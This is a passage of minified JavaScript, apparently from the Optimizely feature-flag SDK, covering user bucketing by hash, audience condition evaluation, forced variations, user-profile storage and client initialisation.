ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const 